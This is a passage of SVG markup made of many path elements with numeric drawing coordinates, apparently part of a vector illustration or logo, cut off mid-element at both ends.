M49.3,36.2c-0.3,0.2-0.4,0.6-0.4,1l0.2,0.2l0.3-0.9c0,0,0-0.1-0.1-0.1C49.3,36.3,49.3,36.3,49.3,36.2     "></path>			<path id="Trac&#xE9;_2482" class="st0" d="M37.1,65.6c0,0.1,0.1,0.2,0.1,0.4s0.1,0.2,0.1,0.4l-0.3,0.1c-0.1-0.2-0.3-0.3-0.4-0.4     c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.6,0-1.2,0.3-1.7c0,0,0,0,0.1-0.1c0,0.1,0,0.1,0,0.2c0,0.3,0.2,0.5,0.5,0.7     c0.2,0.1,0.4,0.2,0.5,0.4c0.1,0.1,0.2,0.3,0,0.4c0,0,0,0,0,0l-0.1-0.2c0,0.2-0.1,0.3-0.1,0.5h-0.1c-0.1-0.2,0-0.3,0-0.5     c-0.1-0.3-0.4-0.3-0.8-0.2L37.1,65.6L37.1,65.6z"></path>			<path id="Trac&#xE9;_2483" class="st0" d="M50.2,36.2l2-0.3c-0.3,0.3-0.4,0.4-0.2,1.4C51.3,37.5,50.2,36.8,50.2,36.2 M51.7,37     c0-0.3,0-0.7,0.1-1c-0.3,0.1-0.5,0.3-0.4,0.6c0,0,0,0,0,0.1L51.7,37"></path>			<path id="Trac&#xE9;_2484" class="st0" d="M30.9,66.5c0.5,0.2,0.8,0.6,0.9,1.1c-0.3-0.2-0.4-0.5-0.7-0.6L31.1,67l0.7,0.8     c0,0.3,0,0.3-0.1,0.4l0.1-0.2L31,67.2c0-0.1,0-0.2,0-0.2h-0.1c0,0.2,0,0.4,0,0.7l-0.6-0.2c0,0,0,0,0-0.1l0.5,0c0,0,0,0,0-0.1     l-0.6-0.1l0,0L29.7,67l0.6,0c0-0.2,0-0.2-0.4-0.3c0,0,0-0.1,0-0.1l-0.9-0.1c0,0,0,0,0,0l0.3,0c0.2,0,0.3,0.1,0.5-0.1     c0,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0.1,0.1,0.1C30.5,66.5,30.7,66.5,30.9,66.5L30.9,66.5z"></path>			<path id="Trac&#xE9;_2485" class="st0" d="M27.5,68.7l0.4,0.5l0,0l-0.5-0.5l-0.2,0l0.3,0.3l0,0l-0.1,0l0.2,0.4l-0.3,0.4     c-0.4-1-0.6-2.1-0.6-3.2c0.2,0.4,0.4,0.8,0.7,1.2s0.6,0.7,0.8,1.1l-0.1,0l-0.3-0.3l0,0l-0.2-0.2l0,0l-0.3-0.3l0,0l-0.3-0.3l0,0     l-0.3-0.6l0,0c0.1,0.3,0.2,0.6,0.2,0.8L27.5,68.7L27.5,68.7z"></path>			<path id="Trac&#xE9;_2486" class="st0" d="M60.9,32.7l0.2,0.1l0,0l0.5,0.3h0c0.2,0.2,0.3,0.3,0.5,0.5c0,0,0.1,0,0.1,0.1     c0.6,0.2,1.1,0.5,1.5,0.9c0.7,0.6,1.4,1.2,2.1,1.9l0,0l0.1,0.4c-0.2-0.2-0.5-0.4-0.7-0.6c-0.2-0.3-0.5-0.5-0.7-0.8     c-0.3-0.4-0.7-0.7-1.1-0.9c-0.6-0.4-1.2-0.8-1.8-1.2c-0.3-0.2-0.6-0.4-0.9-0.7L60.9,32.7L60.9,32.7L60.9,32.7"></path>			<path id="Trac&#xE9;_2487" class="st0" d="M39.3,64c-0.2,0.1-0.2,0.3-0.2,0.4c0,0.1,0,0.2,0,0.3l0.2,0.2c-0.4-0.1-0.6-0.4-0.6-0.8     c0-0.2,0.1-0.3,0.1-0.5c0-0.2,0.1-0.4,0.2-0.6l0.2,0.2c0.2,0.3,0.5,0.5,0.8,0.6c0.1,0,0.2,0,0.3,0.1c0.1,0.3-0.1,0.6-0.6,0.7     c0-0.2,0-0.4,0.1-0.5h0l-0.1-0.1L39.3,64 M39.8,64.2L39.8,64.2c0,0.1,0,0.1,0,0.2h0L39.8,64.2"></path>			<path id="Trac&#xE9;_2488" class="st0" d="M37,31.6l0.2-0.2c0.4,0.1,0.7,0.3,0.9,0.6c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0.1,0.1,0.1,0.2     l0.3-0.2l0.2,0.4l-0.3,0.3l0,0L38,33.6l-0.1,0c0-0.1,0-0.3,0.1-0.4c0.1-0.3,0.1-0.6-0.1-0.9C37.7,32,37.4,31.7,37,31.6"></path>			<path id="Trac&#xE9;_2489" class="st0" d="M19.3,31.6l0,1h0.1c0-0.5,0.1-1,0.2-1.5c0,0.4,0,0.8,0.1,1.2c0-0.4,0.1-0.8,0.2-1.2l0,1.4     l0.1,0l0-1.1h0.1l0,1H20l0.1-1.3h0c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.7c0,0.2-0.1,0.4-0.3,0.5c-0.3,0.1-0.6,0.3-0.8,0.5     c-0.1,0-0.1,0.1-0.2,0.1c0.1-0.5,0.1-1.1,0.2-1.6h0c0,0.3,0,0.7,0,1h0C19.1,32.2,19.2,31.9,19.3,31.6L19.3,31.6"></path>			<path id="Trac&#xE9;_2490" class="st0" d="M56.3,34.6c-0.1,0.4-0.2,0.8-0.1,1.2c-0.4,0.2-1.3-0.3-1.5-0.7     C55.2,34.8,55.7,34.6,56.3,34.6 M55.5,34.9l0.2,0.4l0.1,0l0.2-0.5l-0.2-0.2L55.5,34.9"></path>			<path id="Trac&#xE9;_2491" class="st0" d="M54,36.5c-0.6,0-1.1-0.3-1.4-0.8l1.2-0.4C53.9,35.7,53.9,36.1,54,36.5 M53.4,35.6     c0,0.1,0,0.2,0,0.2l0.3,0.4l0,0l-0.2-0.6L53.4,35.6"></path>			<path id="Trac&#xE9;_2492" class="st0" d="M38.9,35.5c-0.4,0.1-0.7-0.2-0.9-0.4l0.2-0.4l1,0l0.2,0.3L38.9,35.5"></path>			<path id="Trac&#xE9;_2493" class="st0" d="M43.1,61.5l-0.3,0c0-0.1,0-0.2,0-0.3L42.6,61l-0.3,0.5c-0.4,0-0.6-0.3-0.6-0.8     c0.4,0,0.9,0,1.3,0c0.1,0,0.2,0,0.3,0.1c0.1,0.3,0.1,0.3-0.2,0.5L43,61.1l-0.1,0L43.1,61.5"></path>			<path id="Trac&#xE9;_2494" class="st0" d="M32.3,31.9c0-0.2,0-0.4,0-0.5l0.3-0.2L32.5,31c0,0,0,0,0-0.1c0.2-0.2,0.4-0.3,0.6-0.5     c0.1-0.2,0.3-0.3,0.4-0.5l-0.1,0L33.4,30c-0.1-0.2,0-0.4-0.2-0.4l-0.2,0c0.2-0.2,0.5-0.2,0.8-0.1c0.1,0.3,0,0.6-0.2,0.8     C33.1,30.8,32.7,31.4,32.3,31.9L32.3,31.9"></path>			<path id="Trac&#xE9;_2495" class="st0" d="M17.4,28.9l-0.6,0.5l-0.1-0.3c0.5-0.5,1.1-0.9,1.8-1.2l0,0c-0.1,0.1-0.1,0.2-0.2,0.3     c-0.1,0.2-0.2,0.3-0.3,0.5c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3l-0.2,0.1l-0.2-0.1l-0.2-0.4L17.4,28.9L17.4,28.9z M17.8,28.8     L17.8,28.8c-0.1,0.1-0.1,0.1-0.1,0.2h0L17.8,28.8"></path>			<path id="Trac&#xE9;_2496" class="st0" d="M41.2,63.2l-0.1,0.1c-0.1-0.2-0.1-0.3-0.2-0.5h0l-0.1,0.4h-0.1L40.6,63l-0.1,0     c0-0.4,0.1-0.7,0.2-1c0.1,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.3,0.3L41.2,63.2l0-0.5h0     C41.2,62.9,41.2,63,41.2,63.2"></path>			<path id="Trac&#xE9;_2497" class="st0" d="M23.2,40.2c0-0.1,0.1-0.2,0.2-0.3c0.3-0.4,0.8-0.8,1.3-1c0.2-0.1,0.5-0.3,0.7-0.4l0.2,0.2     c-0.8,0.4-1.5,0.9-2.1,1.5C23.4,40.2,23.3,40.2,23.2,40.2L23.2,40.2"></path>			<path id="Trac&#xE9;_2498" class="st0" d="M24.8,39.9c-0.2,0.1-0.4,0.2-0.5,0.3c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2,0.2-0.4,0.3-0.6,0.5     l-0.1-0.2c0.6-0.5,1.2-1,1.9-1.4l0.2,0.2L24.8,39.9L24.8,39.9z"></path>			<path id="Trac&#xE9;_2499" class="st0" d="M43.3,59.8c0.6,0.1,1.2,0.1,1.8,0c0,0.2-0.1,0.4-0.3,0.5c-0.5,0.2-1.1,0.1-1.4-0.3     C43.3,59.9,43.3,59.8,43.3,59.8"></path>			<path id="Trac&#xE9;_2500" class="st0" d="M12.3,30.7c0.3-0.7,0.7-1.3,1.3-1.8c0,0.3,0,0.5-0.2,0.7C13.1,30,12.7,30.3,12.3,30.7     L12.3,30.7"></path>			<path id="Trac&#xE9;_2501" class="st0" d="M46.3,28.4l0-0.2l0.1,0.2l-0.5,0.3c0.1,0.2,0.1,0.4,0.2,0.6l-1.5-0.1l0.1-0.2l1-0.1     c0.1-0.3,0-0.6,0.2-0.9l0.1,0l0,0.2L46.3,28.4"></path>			<path id="Trac&#xE9;_2502" class="st0" d="M58.5,33.9l0.1-0.1l0,0L58.3,34l0,0l0.2-0.3L57,33l-0.2,0.1l0.1-0.3l-0.3,0.2l0,0l0.2-0.2     l-0.2,0l-0.1-0.2l0,0c1,0.4,2,0.9,3,1.5l0,0.1l-0.3,0.1c0-0.3-0.3-0.2-0.5-0.4L58.5,33.9L58.5,33.9"></path>			<path id="Trac&#xE9;_2503" class="st0" d="M44.7,35.2c-0.2,0.2-0.5,0.4-0.7,0.6c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0c0-0.1,0-0.1,0.1-0.2     c0.5-0.5,1.1-1,1.7-1.3c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0l0.4-0.2c0,0,0,0,0,0.1c-0.2,0.1-0.4,0.2-0.5,0.3     C45.3,34.7,45,35,44.7,35.2L44.7,35.2z"></path>			<path id="Trac&#xE9;_2504" class="st0" d="M68.8,41.7l0.2-1.1l-0.1,0l-0.2,0.9l0,0c0-0.3,0.1-0.6,0.1-0.9l0.3-0.1l0.7,0.3     c-0.1,0.9-0.1,1-0.3,1c-0.1-0.2,0-0.3,0-0.5c0-0.2,0.1-0.3,0.2-0.5l-0.2,0.1c0,0,0-0.1,0-0.2l-0.1,0.1l-0.1-0.1     c-0.1,0.2-0.1,0.3-0.2,0.5c-0.1-0.2,0.1-0.4,0-0.6L68.8,41.7L68.8,41.7"></path>			<path id="Trac&#xE9;_2505" class="st0" d="M27.8,23.8l0.1-0.2l0.3,0l0,0l-0.3-0.1l0.1-0.3c0.2-0.1,0.4,0,0.6,0.1L28.5,24L27.8,23.8"></path>			<path id="Trac&#xE9;_2506" class="st0" d="M24.2,44.6L23.6,44c0-0.2-0.1-0.4-0.1-0.6l0,0c0.1,0.1,0.2,0.2,0.3,0.3     c0.2,0.1,0.3,0.3,0.5,0.4c0.2,0.2,0.3,0.4,0.2,0.6L24.2,44.6L24.2,44.6"></path>			<path id="Trac&#xE9;_2507" class="st0" d="M27.8,36.1l0.3,0.4l-0.5,0.2l-0.1,0l-0.3-0.2L27,36.2l0,0L26.9,36c0.1,0,0.3,0,0.4,0     c0.1,0,0.2,0,0.4,0L27.8,36.1L27.8,36.1"></path>			<path id="Trac&#xE9;_2508" class="st0" d="M53.1,34.4l0.7,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1l0,0.1l0.2,0     c0,0-0.1,0.1-0.1,0.1c-0.3,0.1-0.6,0.2-0.9,0.3c0,0-0.1,0-0.1,0l0.9-0.9l0-0.1L53.1,34.4L53,34.5l0,0L53.1,34.4"></path>			<path id="Trac&#xE9;_2509" class="st0" d="M24.2,44.6l0.3,0.3c0,0.1,0.1,0.3,0.1,0.6l-1.1-1l0.1-0.3L24.2,44.6L24.2,44.6"></path>			<path id="Trac&#xE9;_2510" class="st0" d="M28.6,67.4l0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.1,0,0.1,0.1,0.2l-0.1,0     c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.3-0.4-0.3-0.6l0.3,0.3l0.5,0.5L28.6,67.4"></path>			<path id="Trac&#xE9;_2511" class="st0" d="M26.3,30.1c0.3,0,0.7,0,1,0.2c0.3,0,0.6,0.2,0.9,0.4C27.5,30.6,26.9,30.4,26.3,30.1"></path>			<path id="Trac&#xE9;_2512" class="st0" d="M14.2,30.1l0.2,0c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.2-0.6,0.5-0.9,0.8c0-0.2,0-0.4,0-0.6     c0.2-0.3,0.5-0.3,0.9-0.3C14.3,30.2,14.2,30.1,14.2,30.1L14.2,30.1"></path>			<path id="Trac&#xE9;_2513" class="st0" d="M26,48.9L26,48.9l-0.3-0.2l0.2-0.1c0,0,0,0,0.1,0c0.3,0.1,0.5,0.3,0.8,0.4     c0.3,0.1,0.5,0.3,0.7,0.6C26.9,49.4,26.5,49.2,26,48.9"></path>			<path id="Trac&#xE9;_2514" class="st0" d="M46.5,60.3l-0.9,0.9c0-0.7,0.4-1,0.8-1.3l0.1,0C46.4,60,46.4,60.1,46.5,60.3     C46.4,60.2,46.4,60.3,46.5,60.3L46.5,60.3"></path>			<path id="Trac&#xE9;_2515" class="st0" d="M57.4,35.1c-0.4-0.1-0.7-0.1-0.9-0.6l0.4-0.1c0.1,0.3,0.1,0.3,0.3,0.2l-0.1-0.3l0.3,0     C57.5,34.6,57.5,34.8,57.4,35.1"></path>			<path id="Trac&#xE9;_2516" class="st0" d="M64.7,30.4c0,0.1,0,0.2,0,0.3c-0.5-0.2-0.9-0.4-1.3-0.9L64.7,30.4L64.7,30.4"></path>			<path id="Trac&#xE9;_2517" class="st0" d="M59.2,32.9l-1-0.3l0.1-0.1l-0.1-0.1c0.8,0.2,1.5,0.5,2.2,0.9l0,0.1L59.2,32.9"></path>			<path id="Trac&#xE9;_2518" class="st0" d="M53.7,54.5l0.2-0.2c0,0.1,0,0.3-0.1,0.4c-0.1,0.3-0.1,0.5-0.2,0.8v0     c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0.1-0.6,0.2-0.9c0-0.1,0.1-0.3,0.1-0.4l0,0L53.7,54.5"></path>			<path id="Trac&#xE9;_2519" class="st0" d="M28.4,64.9l-0.1-0.3l1.6,0.5l0.2,0.3C29.5,65.3,29,65,28.4,64.9"></path>			<path id="Trac&#xE9;_2520" class="st0" d="M24.1,42.3l0.2,0.2l0,0.1l0.1,0.2l0,0l-0.2-0.1l0,0l-0.5-0.6l0.1-0.2l-0.2,0l-0.3-0.3     l0.2-0.1l0.5,0.4l0,0L24.1,42.3L24.1,42.3"></path>			<path id="Trac&#xE9;_2521" class="st0" d="M48.1,28.7c0.4,0.3,0.6,0.7,0.9,0.9l-0.8-0.2L48.1,28.7L48.1,28.7"></path>			<path id="Trac&#xE9;_2522" class="st0" d="M30,37.5L30,37.5c-0.1,0.4,0.1,0.9-0.2,1.3l-0.3,0.1l0,0l0.3-0.3l-0.3-0.1l0.2-0.2     l-0.1-0.1L30,37.5L30,37.5z"></path>			<path id="Trac&#xE9;_2523" class="st0" d="M40.4,32.9l0.2-0.2l0,0L40.5,33l0.4,0.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1     l0.1,0.4L40.3,34c0-0.1,0.1-0.2,0.1-0.3c-0.1-0.1-0.1-0.3-0.1-0.5L40.4,32.9z"></path>			<path id="Trac&#xE9;_2524" class="st0" d="M24.3,43.8l-0.7-0.7l0.1-0.3l-0.2-0.2l0.1-0.2C23.8,43,24.3,43.2,24.3,43.8L24.3,43.8"></path>			<path id="Trac&#xE9;_2525" class="st0" d="M30.2,65.6l0.1,0.2l0,0l-0.9-0.2l-0.1-0.2c-0.3-0.1-0.6-0.1-0.7-0.3L30.2,65.6"></path>			<path id="Trac&#xE9;_2526" class="st0" d="M30.1,66.4l-0.1,0l-0.6-0.3c0.2-0.1,0.4-0.1,0.5-0.1c0.2,0.1,0.5,0.1,0.8,0.2     c0,0.1,0.3,0.1,0.2,0.3h0L30.1,66.4"></path>			<path id="Trac&#xE9;_2527" class="st0" d="M28.3,64.5l0-0.2l1.3,0.5l0,0l0.2,0.3l0,0.1L28.3,64.5"></path>			<path id="Trac&#xE9;_2528" class="st0" d="M43.7,35.5l-0.2,0.1l0,0c0.1-0.1,0.2-0.2,0.2-0.3s0.2-0.2,0.3-0.3s0.2-0.2,0.3-0.3l0.5-0.1     l0,0c-0.1,0.1-0.2,0.1-0.3,0.2c-0.2,0.2-0.4,0.4-0.6,0.6L43.7,35.5L43.7,35.5z"></path>			<path id="Trac&#xE9;_2529" class="st0" d="M25.2,47.6c0.4,0.2,0.9,0.5,1.3,0.7c0.1,0.1,0.1,0.2,0.1,0.3     C26.1,48.4,25.6,48.1,25.2,47.6L25.2,47.6"></path>			<path id="Trac&#xE9;_2530" class="st0" d="M63.1,30.2l-0.6-0.6c0.5,0.1,0.9,0.4,1.2,0.7l-0.1,0.2l-0.2-0.3L63.1,30.2L63.1,30.2"></path>			<path id="Trac&#xE9;_2531" class="st0" d="M46.9,28.1l0.1,0.3l0,0c0-0.1,0-0.2,0.1-0.3l0.2,0c0,0.1,0,0.2,0,0.4l-0.8,0.1L46.2,28     l0.1-0.1l0.2,0.1l0-0.1L46.9,28.1"></path>			<path id="Trac&#xE9;_2532" class="st0" d="M24.8,45.8l0.1,0.3l-0.1,0c-0.3-0.3-0.8-0.5-0.9-1l0,0L24.8,45.8"></path>			<path id="Trac&#xE9;_2533" class="st0" d="M23.9,42L23.9,42l-0.5-0.7l0.1-0.1l0.8,0.9l0,0.1l-0.2,0.1l0,0L23.9,42"></path>			<path id="Trac&#xE9;_2534" class="st0" d="M25.5,47.4l-0.9-0.6c-0.1-0.1-0.1-0.2-0.2-0.4l0,0C24.8,46.7,25.3,46.9,25.5,47.4"></path>			<path id="Trac&#xE9;_2535" class="st0" d="M19.6,36.5C19.6,36.5,19.6,36.5,19.6,36.5c0.1,0,0.1,0.1,0.1,0.1c0,0.6,0.1,1.3,0.2,1.9     l-0.3-0.3C19.7,37.7,19.7,37.1,19.6,36.5"></path>			<path id="Trac&#xE9;_2536" class="st0" d="M24.1,45.8c0.3,0.3,0.8,0.4,0.9,0.9C24.7,46.5,24.2,46.3,24.1,45.8"></path>			<path id="Trac&#xE9;_2537" class="st0" d="M23.7,38.3l0.7-0.2c-0.1,0.4-0.3,0.6-0.7,0.8C23.7,38.7,23.7,38.5,23.7,38.3"></path>			<path id="Trac&#xE9;_2538" class="st0" d="M29.2,65.8l0.1-0.1l1.2,0.3l0.2,0.2l0,0.1L29.2,65.8"></path>			<path id="Trac&#xE9;_2539" class="st0" d="M29.5,64.6c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.6-0.2-0.8-0.3c-0.1,0-0.1-0.1-0.2-0.2l0-0.1     c0.1,0,0.1,0,0.1,0c0.3,0.1,0.5,0.2,0.8,0.3C29.3,64.3,29.4,64.3,29.5,64.6"></path>			<path id="Trac&#xE9;_2540" class="st0" d="M42.7,36.4l-1.3,0c0-0.1,0-0.2,0-0.3C41.9,36.3,42.3,36.3,42.7,36.4     C42.7,36.4,42.7,36.4,42.7,36.4"></path>			<path id="Trac&#xE9;_2541" class="st0" d="M32.4,33.8l0.1,0.1l0.2-0.3l0,0l-0.1,0.3l0,0l0.4-0.4c0,0,0,0.1,0,0.1l0.1-0.1L33,34.1     l-0.8,0L32.4,33.8"></path>			<path id="Trac&#xE9;_2542" class="st0" d="M62.4,47.7c0-0.3,0.1-0.7,0.1-1c0-0.1,0.1-0.2,0.2-0.3C62.8,46.9,62.7,47.4,62.4,47.7"></path>			<path id="Trac&#xE9;_2543" class="st0" d="M23.8,39.2c0.2-0.5,0.5-0.7,0.9-0.5L23.8,39.2L23.8,39.2"></path>			<path id="Trac&#xE9;_2544" class="st0" d="M53.9,30.1c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1     c-0.1,0.1-0.7-0.1-0.8-0.3l-0.3,0.1L53.9,30.1"></path>			<path id="Trac&#xE9;_2545" class="st0" d="M39.3,64l0.4-0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.2-0.1,0.3l-0.1,0c0-0.2,0-0.4,0-0.6     h-0.1c0,0.2,0,0.5-0.1,0.7l-0.1,0c0-0.2,0-0.4,0-0.6l-0.1,0.2l-0.1,0C39.2,64.2,39.2,64.1,39.3,64"></path>			<path id="Trac&#xE9;_2546" class="st0" d="M24.8,47.1c0.4,0.2,0.8,0.5,1.2,0.8C25.4,47.8,25,47.5,24.8,47.1"></path>			<path id="Trac&#xE9;_2547" class="st0" d="M28,36c0-0.2,0.2-0.1,0.3-0.2l0.4,0.4l-0.3,0.1L28,36z"></path>			<path id="Trac&#xE9;_2548" class="st0" d="M50.4,32.4l0.1-0.2l-0.1-0.1l0.1-0.3l0.6,0.1l0,0L50.4,32.4L50.4,32.4"></path>			<path id="Trac&#xE9;_2549" class="st0" d="M53,56.2l-0.3,0.2l-0.1,0c0.2-0.4,0.3-0.8,0.4-1.1l0.1,0L53,56.2"></path>			<path id="Trac&#xE9;_2550" class="st0" d="M25.9,30.5l1.3,0.1c0,0,0,0,0,0.1l-1.1,0.2L25.9,30.5"></path>			<path id="Trac&#xE9;_2551" class="st0" d="M29.6,33c0.4,0.2,0.5,0.6,0.8,0.9C30,33.8,29.7,33.4,29.6,33"></path>			<path id="Trac&#xE9;_2552" class="st0" d="M24.3,41.6l0,0.3c-0.3-0.2-0.5-0.5-0.7-0.7l0.2-0.1L24.3,41.6"></path>			<path id="Trac&#xE9;_2553" class="st0" d="M12.4,31.7c0,0.1,0,0.2,0,0.4c0,0.4,0.1,0.6,0.4,0.8c0.1,0,0.2,0,0.4,0L13.1,33l-0.3-0.1     l0,0l-0.4-0.3l-0.2-0.4l0.1,0L12.3,32L12.4,31.7L12.4,31.7z"></path>			<path id="Trac&#xE9;_2554" class="st0" d="M33.2,65.8l-0.6-0.5l0-0.3l0,0C32.8,65.2,33.1,65.4,33.2,65.8"></path>			<path id="Trac&#xE9;_2555" class="st0" d="M55.7,32c0.5,0,1,0.1,1.5,0.4c-0.3,0-0.6-0.1-0.9-0.1C56.2,32.2,56,32.2,55.7,32     C55.8,32.1,55.8,32,55.7,32"></path>			<path id="Trac&#xE9;_2556" class="st0" d="M47.6,28.6c0.2,0,0.3,0.1,0.3,0.2c0.3,0.6,0.3,0.7,0.2,0.8L47.6,28.6"></path>			<path id="Trac&#xE9;_2557" class="st0" d="M26.7,36.6l-0.3-0.2l0.1-0.2l0.3,0.2l0.2,0.1l0.2,0.2C27,36.8,26.9,36.6,26.7,36.6"></path>			<path id="Trac&#xE9;_2558" class="st0" d="M28.6,68l-0.1,0.2c-0.3-0.2-0.6-0.3-0.6-0.7L28.6,68"></path>			<path id="Trac&#xE9;_2559" class="st0" d="M61.1,32.9c-0.1-0.3-0.2-0.7-0.3-1l0.1,0c0.2,0.3,0.3,0.7,0.4,1.1L61.1,32.9L61.1,32.9"></path>			<path id="Trac&#xE9;_2560" class="st0" d="M30,38.7c0,0.2-0.1,0.4-0.1,0.6l-0.3,0.1l0,0l0.1-0.3l-0.1-0.1L30,38.7L30,38.7"></path>			<path id="Trac&#xE9;_2561" class="st0" d="M27.6,68.6L27.6,68.6l0.2,0.5l-0.4-0.4l0,0c-0.2-0.2-0.3-0.4-0.5-0.6     c-0.1-0.1-0.1-0.2-0.1-0.2H27l0,0l0.3,0.3l0,0l0.3,0.3l0,0L27.6,68.6"></path>			<path id="Trac&#xE9;_2562" class="st0" d="M58.9,32.4l-1.2-0.2c0,0,0,0,0-0.1C58.1,32.1,58.6,32.2,58.9,32.4     C58.9,32.4,58.9,32.4,58.9,32.4"></path>			<path id="Trac&#xE9;_2563" class="st0" d="M60.6,31.5l0.1,0.2c0.1,0.3,0.1,0.7,0.2,1.1l0,0l-0.1-0.2l-0.2-0.1     C60.6,32.2,60.6,31.8,60.6,31.5L60.6,31.5"></path>			<path id="Trac&#xE9;_2564" class="st0" d="M23.5,43.1c0.3,0.3,0.7,0.6,0.9,1C24.1,43.8,23.7,43.5,23.5,43.1L23.5,43.1"></path>			<path id="Trac&#xE9;_2565" class="st0" d="M26.4,38.8l-0.6-1.2l0,0c0.1,0,0.1,0.1,0.2,0.1c0.2,0.3,0.3,0.7,0.5,1     C26.4,38.7,26.4,38.8,26.4,38.8L26.4,38.8"></path>			<path id="Trac&#xE9;_2566" class="st0" d="M40.2,35.3L40,35.6c0.1-0.4,0.3-0.7,0.4-1.1l0.2-0.1l0,0l-0.1,0.3l0,0L40.2,35.3L40.2,35.3     z"></path>			<path id="Trac&#xE9;_2567" class="st0" d="M24.1,42.8L24.1,42.8c0,0,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2l-0.1,0l-0.8-0.9l0.1-0.1     c0,0,0.1,0.1,0.1,0.1C23.8,42.5,24,42.6,24.1,42.8"></path>			<path id="Trac&#xE9;_2568" class="st0" d="M47.3,29.4c-0.1,0.2-0.1,0.1-0.2,0c-0.1-0.2-0.2-0.3-0.3-0.5l-0.1-0.3l0.1,0L47.3,29.4"></path>			<path id="Trac&#xE9;_2569" class="st0" d="M62.8,47.2c0-0.2,0-0.5,0.1-0.7c0-0.1,0.1-0.1,0.2-0.2C63,46.6,63.1,47,62.8,47.2     L62.8,47.2"></path>			<path id="Trac&#xE9;_2570" class="st0" d="M32.6,30.1l-0.1,0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.4-0.4-0.6-0.6l0,0l-0.3-0.3     c0.2,0.1,0.4,0.2,0.6,0.4C32.2,29.7,32.4,29.9,32.6,30.1L32.6,30.1z"></path>			<path id="Trac&#xE9;_2571" class="st0" d="M61.8,29l-0.4,0.3c0-0.2,0-0.3,0.1-0.5l0.5,0l0,0.1L61.6,29L61.8,29L61.8,29"></path>			<path id="Trac&#xE9;_2572" class="st0" d="M25.6,27.5l-0.4,0.8l-0.2,0c0.1-0.3,0.1-0.6,0.4-0.8L25.2,28l0,0L25.6,27.5L25.6,27.5"></path>			<path id="Trac&#xE9;_2573" class="st0" d="M62.3,32.2c-0.3,0-0.4-0.2-0.5-0.3l0.3-0.2l0.3,0.4L62.3,32.2l-0.2-0.3l0,0L62.3,32.2"></path>			<path id="Trac&#xE9;_2574" class="st0" d="M27,36.5l-0.2-0.1l-0.2-0.2l0-0.1l0.2,0l0,0l0.2,0.2l0.3,0.2c0,0.1-0.1,0.1-0.2,0.1     S27.1,36.5,27,36.5"></path>			<path id="Trac&#xE9;_2575" class="st0" d="M39.3,32.4C39.3,32.4,39.3,32.4,39.3,32.4c0,0.3,0,0.6-0.2,0.7c0-0.2,0-0.4,0-0.7     L39.3,32.4"></path>			<path id="Trac&#xE9;_2576" class="st0" d="M66,38.5c0-0.2,0-0.3,0-0.5l0.1-0.1l-0.1,0.3l0.2,0l0,0.1l-0.3,0c0.2,0.1,0.4,0.2,0.6,0.2     C66.5,38.6,66.2,38.6,66,38.5"></path>			<path id="Trac&#xE9;_2577" class="st0" d="M58.9,50.6c0,0.1,0,0.2-0.1,0.3l-0.2,0.4l-0.1,0c0-0.3,0.1-0.6,0.2-0.9l0.1,0     C58.9,50.4,58.9,50.5,58.9,50.6"></path>			<path id="Trac&#xE9;_2578" class="st0" d="M30.6,40.8l-0.4-0.2c0-0.2,0-0.3,0-0.5l0,0L30.6,40.8L30.6,40.8"></path>			<path id="Trac&#xE9;_2579" class="st0" d="M57.9,34.3l0.5-0.1c0,0.1,0,0.3-0.1,0.4L57.9,34.3L57.9,34.3"></path>			<path id="Trac&#xE9;_2580" class="st0" d="M23,27.9c-0.1,0.4-0.3,0.7-0.6,0.9l0.4-0.8L23,27.9"></path>			<path id="Trac&#xE9;_2581" class="st0" d="M44.1,62.4l0-0.5l0.3-0.2c0,0.2,0,0.3,0,0.5L44.1,62.4L44.1,62.4z"></path>			<path id="Trac&#xE9;_2582" class="st0" d="M20.4,37.5c0,0.1,0,0.2-0.1,0.4l0.7,0.3c-0.1,0.1-0.1,0.1-0.8-0.3l0-0.5L20.4,37.5"></path>			<path id="Trac&#xE9;_2583" class="st0" d="M28.4,68.9l0.1-0.1c0-0.1,0-0.3,0-0.4l0.1,0l0.2,0.5l-0.2,0c0,0,0,0.1,0,0.2l0,0L28.4,68.9     "></path>			<path id="Trac&#xE9;_2584" class="st0" d="M61.2,48.3C61.2,48.4,61.3,48.4,61.2,48.3C61.2,48.4,61.2,48.4,61.2,48.3     c-0.1-0.3,0-0.6,0.2-0.9c0,0,0,0,0.1,0c-0.1,0.2-0.1,0.4-0.2,0.7l0,0L61.2,48.3"></path>			<path id="Trac&#xE9;_2585" class="st0" d="M33,65.8c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.1,0.1,0.1,0.2c-0.3-0.2-0.6-0.4-0.8-0.7     C32.9,65.9,32.9,65.9,33,65.8L33,65.8z"></path>			<path id="Trac&#xE9;_2586" class="st0" d="M63.8,32.5c-0.3-0.1-0.6-0.3-0.9-0.6C63.3,31.9,63.5,32.3,63.8,32.5"></path>			<path id="Trac&#xE9;_2587" class="st0" d="M36.1,34.2l-0.4,0.7C35.6,34.7,35.8,34.3,36.1,34.2L36.1,34.2"></path>			<path id="Trac&#xE9;_2588" class="st0" d="M68.5,41.5c-0.1-0.3-0.1-0.6,0.1-0.8C68.6,40.9,68.6,41.2,68.5,41.5"></path>			<path id="Trac&#xE9;_2589" class="st0" 